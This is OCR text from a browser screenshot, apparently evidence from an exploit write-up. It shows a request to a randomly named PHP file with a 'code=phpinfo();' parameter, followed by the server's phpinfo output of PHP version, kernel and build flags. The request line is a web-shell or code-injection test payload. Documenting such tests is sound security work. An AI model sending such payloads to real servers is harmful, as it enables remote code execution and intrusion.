 不安全 192.168.2.227:81/mDjNaF.php?code=phpinfo();
PHP Version 5.5.38
php
System
Linux localhost.localdomain 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19
UTC 2019 x86_64
Build Date
May 6 2019 11:15:07
Configure
Command
'./configure' '--prefix=/www/server/php/55' '--with-config-file-
path=/www/server/php/55/etc' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-
group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-
mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-
jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-
rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-
optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--
with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-
openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-
xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-
opcache' '--enable-intl'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/www/server/php/55/etc
Loaded
Configuration
File
/www/server/php/55/etc/php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API
20121113
PHP
Extension
20121212
Zend
Extension
220121212
Zend
Extension
Build
API220121212,NTS
PHP
Extension
Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled
Zend
enabled